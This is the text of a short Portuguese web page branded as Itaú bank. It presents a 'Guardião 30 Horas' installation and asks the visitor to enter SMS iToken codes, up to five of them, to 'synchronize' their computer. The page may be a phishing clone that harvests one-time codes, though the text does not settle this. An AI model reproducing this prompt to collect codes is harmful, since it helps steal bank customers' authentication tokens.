 Itaú
Instalação do Guardião Itaú 30 Horas
A verificação está sendo processada...
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Validação do iToken Itaú
Para realizar essa operação utilize seu iToken
Insira o código recebido em seu celular.
CONFIRMAR
Código enviado via SMS para XXXX
O tempo para receber o Itoken via sms pode variar conforme sua operadora
Podem ser solicitados até 5 itokens para o sincronismo
Itaú
Itaú Unibanco S.A
desenvolvido por GAS•TECNOLOGIA